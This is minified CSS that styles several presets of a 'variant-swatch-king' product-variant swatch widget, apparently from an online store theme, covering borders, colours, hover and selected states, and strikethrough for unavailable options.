variant-swatch-king div.swatch-preset-1420073 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1420073 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1420073 .star-set-image{height:20px;width:20px;background-position:top;border-radius:6px;background-color:#fff;background-size:cover;background-repeat:no-repeat;background-size:cover !important}variant-swatch-king div.swatch-preset-1420073 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#E0E0E0;border-radius:30px;background-color:#fff;height:42px}variant-swatch-king div.swatch-preset-1420073 .star-set-image{border-style:solid;border-width:.5px;border-color:#CFCFCF}variant-swatch-king div.swatches div.swatch-preset-1420073 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-1420073 ul.swatch-view{margin-top:10px !important}variant-swatch-king div.swatch-preset-1420073 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1420073 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1420073 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1420073 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1420073 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:33.6px}variant-swatch-king div.swatch-preset-1420073 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:33.6px}variant-swatch-king div.swatch-preset-1420073 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1420073 .swatch-view-slide,variant-swatch-king div.swatch-preset-1420073 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1420073 .swatch-selected .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-1420073 .swatch-selected .swatch-price-adjacent{color:#000}variant-swatch-king div.swatch-preset-1420073 .swatch-selected .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1420073 .swatch-image-wrapper:has(.swatch-selected){border-color:#28A745;background-color:#28A745}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420073 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420073 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){background-color:#28A745;border-color:#28A745}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420073 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420073 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420073 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420073 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420073 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420073 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1420073 .swatch-img-text-adjacent{position:relative;display:inline-block;vertical-align:middle;padding:0 0.5rem;color:#000;font-size:13px;text-transform:none;overflow:hidden}variant-swatch-king div.swatch-preset-1420073 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:13px}variant-swatch-king div.swatch-preset-1420073 .swatch-price-adjacent{color:#000}variant-swatch-king div.swatches div.swatch-preset-1420073 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1420073 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p::before,variant-swatch-king div.swatches div.swatch-preset-1420073 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1420073 .swatch-price-adjacent{font-size:0px;font-weight:400}variant-swatch-king div.swatch-preset-1420073 .swatch-img-text-adjacent{height:calc(100% - 2px);display:flex;align-items:center}variant-swatch-king div.swatch-preset-1420073 .swatch-image-wrapper{padding:10px !important;overflow:hidden !important}variant-swatch-king div.swatch-preset-1420073 .swatch-image,variant-swatch-king div.swatch-preset-1420073 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1420073 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-1420058 .star-set-btn{min-width:100px;line-height:15.6px}variant-swatch-king div.swatch-preset-1420058 .star-set-btn{height:50.2px}variant-swatch-king div.swatch-preset-1420058 .star-set-btn{width:100px}variant-swatch-king div.swatch-preset-1420058 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-1420058 div.star-set-btn{border-color:#CFCFCF;border-radius:4px;text-align:center}variant-swatch-king div.swatch-preset-1420058 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#F5F5F5;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:600;border-bottom:1px solid #F5F5F5;padding:5px 10px 3px 10px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}variant-swatch-king div.swatch-preset-1420058 div.star-set-btn div.swatch-button-price{color:#6A6A6A;font-size:13px;font-weight:600;background-color:#fff;padding:3px 10px 5px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1420058 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1420058 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1420058 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1420058 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#505050;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-1420058 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-1420058 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1420058 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1420058 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1420058 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1420058 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1420058 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1420058 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1420058 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:20.08px}variant-swatch-king div.swatch-preset-1420058 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:20.08px}variant-swatch-king div.swatch-preset-1420058 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1420058 .swatch-view-slide,variant-swatch-king div.swatch-preset-1420058 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420058 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420058 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#E0E0E0;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420058 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420058 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1420058 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1420058 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1420058 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1420058 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1420058 .minification-btn{margin:0 !important;height:25.6px}variant-swatch-king div.swatch-preset-1420058 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1420058 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:25.6px}variant-swatch-king div.swatch-preset-1420058 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1420058 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1420058 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1619167 .star-set-btn{min-width:100px;line-height:15.6px}variant-swatch-king div.swatch-preset-1619167 .star-set-btn{height:50.2px}variant-swatch-king div.swatch-preset-1619167 .star-set-btn{width:100px}variant-swatch-king div.swatch-preset-1619167 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-1619167 div.star-set-btn{border-color:#CFCFCF;border-radius:4px;text-align:center}variant-swatch-king div.swatch-preset-1619167 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#F5F5F5;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:600;border-bottom:1px solid #F5F5F5;padding:5px 10px 3px 10px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}variant-swatch-king div.swatch-preset-1619167 div.star-set-btn div.swatch-button-price{color:#6A6A6A;font-size:13px;font-weight:600;background-color:#fff;padding:3px 10px 5px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1619167 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1619167 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1619167 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1619167 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#505050;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-1619167 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-1619167 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1619167 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1619167 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1619167 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1619167 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1619167 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1619167 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1619167 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:20.08px}variant-swatch-king div.swatch-preset-1619167 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:20.08px}variant-swatch-king div.swatch-preset-1619167 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1619167 .swatch-view-slide,variant-swatch-king div.swatch-preset-1619167 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619167 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619167 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#E0E0E0;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619167 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619167 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1619167 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1619167 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1619167 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1619167 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1619167 .minification-btn{margin:0 !important;height:25.6px}variant-swatch-king div.swatch-preset-1619167 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1619167 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:25.6px}variant-swatch-king div.swatch-preset-1619167 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1619167 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1619167 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1420051 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1420051 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1420051 .star-set-image{height:20px;width:20px;background-position:top;border-radius:24px;background-color:#fff;background-size:cover;background-repeat:no-repeat;background-size:cover !important}variant-swatch-king div.swatch-preset-1420051 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#CFCFCF;border-radius:24px;background-color:#fff;height:36px}variant-swatch-king div.swatch-preset-1420051 .star-set-image{border-style:solid;border-width:1px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-1420051 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1420051 ul.swatch-view{margin-top:10px !important}variant-swatch-king div.swatch-preset-1420051 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1420051 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1420051 .swatch-navigable .swatch-navigation-wrapper{top:10px}variant-swatch-king div.swatch-preset-1420051 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1420051 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:36px}variant-swatch-king div.swatch-preset-1420051 .swatch-navigable .swatch-navigation-wrapper[navigation="right"]{padding-left:3px}variant-swatch-king div.swatch-preset-1420051 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{padding-right:3px}variant-swatch-king div.swatch-preset-1420051 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:36px 0 0 36px;width:18px}variant-swatch-king div.swatch-preset-1420051 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1420051 .swatch-view-slide,variant-swatch-king div.swatch-preset-1420051 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1420051 .swatch-selected .swatch-img-text-adjacent::after{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1420051 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-1420051 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1420051 .swatch-selected .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1420051 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420051 li.swatch-view-item:hover .swatch-img-text-adjacent::after{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420051 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420051 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){background-color:#fff;border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420051 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420051 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420051 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420051 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420051 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420051 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1420051 .swatch-img-text-adjacent{position:relative;display:inline-block;vertical-align:middle;padding:0 0.5rem;color:#6A6A6A;font-size:13px;text-transform:none;overflow:hidden}variant-swatch-king div.swatch-preset-1420051 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:13px}variant-swatch-king div.swatch-preset-1420051 .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1420051 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p::after{content:'';position:absolute;height:26px;width:0;right:0;left:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto;top:0;bottom:0}variant-swatch-king div.swatch-preset-1420051 .swatch-price-adjacent{font-size:13px;font-weight:400}variant-swatch-king div.swatch-preset-1420051 .swatch-img-text-adjacent{height:calc(100% - 2px);display:flex;align-items:center}variant-swatch-king div.swatch-preset-1420051 .swatch-image-wrapper{padding:7px !important;overflow:hidden !important}variant-swatch-king div.swatch-preset-1420051 .swatch-image,variant-swatch-king div.swatch-preset-1420051 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1420051 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-1619162 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1619162 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1619162 .star-set-image{height:20px;width:20px;background-position:top;border-radius:24px;background-color:#fff;background-size:cover;background-repeat:no-repeat;background-size:cover !important}variant-swatch-king div.swatch-preset-1619162 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#CFCFCF;border-radius:24px;background-color:#fff;height:36px}variant-swatch-king div.swatch-preset-1619162 .star-set-image{border-style:solid;border-width:1px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-1619162 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1619162 ul.swatch-view{margin-top:10px !important}variant-swatch-king div.swatch-preset-1619162 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1619162 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1619162 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1619162 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1619162 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:36px}variant-swatch-king div.swatch-preset-1619162 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:36px;width:36px}variant-swatch-king div.swatch-preset-1619162 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1619162 .swatch-view-slide,variant-swatch-king div.swatch-preset-1619162 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1619162 .swatch-selected .swatch-img-text-adjacent::after{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1619162 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-1619162 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1619162 .swatch-selected .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1619162 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619162 li.swatch-view-item:hover .swatch-img-text-adjacent::after{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619162 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619162 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){background-color:#fff;border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619162 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619162 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619162 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619162 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619162 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619162 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1619162 .swatch-img-text-adjacent{position:relative;display:inline-block;vertical-align:middle;padding:0 0.5rem;color:#6A6A6A;font-size:13px;text-transform:none;overflow:hidden}variant-swatch-king div.swatch-preset-1619162 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:13px}variant-swatch-king div.swatch-preset-1619162 .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1619162 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p::after{content:'';position:absolute;height:26px;width:0;right:0;left:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto;top:0;bottom:0}variant-swatch-king div.swatch-preset-1619162 .swatch-price-adjacent{font-size:13px;font-weight:400}variant-swatch-king div.swatch-preset-1619162 .swatch-img-text-adjacent{height:calc(100% - 2px);display:flex;align-items:center}variant-swatch-king div.swatch-preset-1619162 .swatch-image-wrapper{padding:7px !important;overflow:hidden !important}variant-swatch-king div.swatch-preset-1619162 .swatch-image,variant-swatch-king div.swatch-preset-1619162 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1619162 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-1619160 .star-set-btn{min-width:50px;line-height:15.6px}variant-swatch-king div.swatch-preset-1619160 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-1619160 div.star-set-btn{border-color:#CFCFCF;border-radius:2px;text-align:center}variant-swatch-king div.swatch-preset-1619160 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-1619160 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1619160 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1619160 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1619160 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1619160 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#292929;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-1619160 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-1619160 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#292929;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1619160 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1619160 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1619160 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1619160 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1619160 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1619160 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1619160 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:35.84px}variant-swatch-king div.swatch-preset-1619160 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:35.84px}variant-swatch-king div.swatch-preset-1619160 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1619160 .swatch-view-slide,variant-swatch-king div.swatch-preset-1619160 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619160 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619160 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619160 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619160 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1619160 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1619160 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1619160 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-1619160 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1619160 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:33.6px}variant-swatch-king div.swatch-preset-1619160 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1619160 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1619160 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
